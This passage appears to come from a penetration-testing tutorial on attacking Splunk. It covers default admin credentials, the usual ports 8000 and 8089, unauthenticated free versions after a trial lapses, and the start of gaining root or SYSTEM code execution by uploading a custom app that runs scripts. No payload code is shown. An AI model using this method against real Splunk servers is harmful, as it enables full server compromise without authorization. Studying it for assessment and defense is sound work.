
This service is usually running as ROOT or LOCAL SYSTEM, so if we manage to access the control panel, there are serveral ways we can achieve code execution and then compromise the entire server
Default Credentials

In old SPLUNK installations, the default login credentials will be displayed in the login panel itself
*Zoom in

However, its latest versions set credentials during the installation process, the user remains an admin but the password is generated at runtime
Zoom in
Nevertheless, the default user is admin, we should try some default credentials such as →
This service usually has two listening ports on the given server, namely the 8000 and 8089 ports
The former is the administration panel itself, while the latter corresponds to the SPLUNK management port for communication
NMAP Scan Output
...<SNIP>...8000/tcp open ssl/http Splunkd httpd8089/tcp open ssl/http Splunkd httpd...<SNIP>...
Trial Version
It’s important to note that SPLUNK offers a trial version which becomes a FREE version with no authentication required after 60 days
Therefore, we must bear in mind that there is a possibility that a sysadmin carried out a SPLUNK trial installation to test the software and then he forgets all about it, and after 60 days we have direct access to the administration panel without any authentication
So, we can compromise the entire server where SPLUNK is installed if it is running as ROOT or LOCAL SYSTEM


First, we must create a custom application with the following structure
splunk_app/├── bin└── default
The TAR.GZ archive must contain the two directories above
The bin directory will contain the scripts we want to run. On the other hand, the default directory only stores the inputs.conf file, which tells SPLUNK which script to run and any other conditions, such as the script execution interval ( in seconds )